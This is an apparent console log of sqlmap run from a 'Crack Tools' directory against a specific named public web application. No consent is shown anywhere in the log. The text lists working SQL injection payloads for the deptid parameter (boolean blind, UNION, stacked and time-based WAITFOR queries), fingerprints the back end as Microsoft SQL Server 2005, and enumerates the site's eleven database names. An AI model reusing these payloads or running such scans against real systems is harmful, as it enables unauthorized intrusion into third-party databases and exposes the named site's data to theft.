 D:\Program Files\Crack Tools\Web Tools\sqlmap>sqlmap.py -u "http://wssp.hb12369.
net:8070/spmh/searchmoreData.action?deptid=1" --dbs
{1.0-dev-nongit-20150121}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:05:41
[10:05:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:05:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: deptid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: deptid=1) AND 3995=3995 AND (8533=8533
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: deptid=1) UNION ALL SELECT NULL,CHAR(113)+CHAR(107)+CHAR(113)+CHAR(
113)+CHAR(113)+CHAR(86)+CHAR(74)+CHAR(66)+CHAR(98)+CHAR(90)+CHAR(106)+CHAR(82)+C
HAR(70)+CHAR(85)+CHAR(68)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(112)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: deptid=1); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: deptid=1) WAITFOR DELAY '0:0:5'--
---
[10:05:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[10:05:42] [INFO] fetching database names
available databases [11]:
[*] aws2
[*] cisystem
[*] hangar
[*] hangar_gs
[*] hangar_hbt
[*] master
[*] model
[*] msdb
[*] switch
[*] switch_test
[*] tempdb